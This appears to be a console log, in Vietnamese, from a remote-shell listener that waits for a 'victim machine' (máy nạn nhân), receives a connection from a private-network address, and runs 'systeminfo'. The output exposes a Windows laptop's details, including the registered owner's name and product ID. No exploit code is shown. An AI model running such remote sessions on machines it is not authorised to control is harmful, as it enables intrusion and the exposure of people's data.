 [*] Đang chờ kết nối từ máy nạn nhân...
[*] Đã kết nối từ: ('192.168.1.31', 53984)
Nhập lệnh: systeminfo
Host Name: LAPTOP-1U532OQ0
OS Name: Microsoft Windows 11 Home Single Language
OS Version: 10.0.22621 N/A Build 22621
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: PHUC MINH
Registered Organization: N/A
Product ID: 00342-42686-07129-AAOEM
Original Install Date: 13/09/2024, 9:31:50 SA
System Boot Time: 19/10/2024, 8:18:29 SA
System Manufacturer: LENOVO
System Model: 83A1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 186 Stepping 2 GenuineIntel ~2100 Mhz
BIOS Version: LENOVO MCCN26WW, 22/02/2024
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+07:00) Bangkok, Hanoi, Jakarta
Total Physical Memory: 16.108 MB
Available Physical Memory: 8.320 MB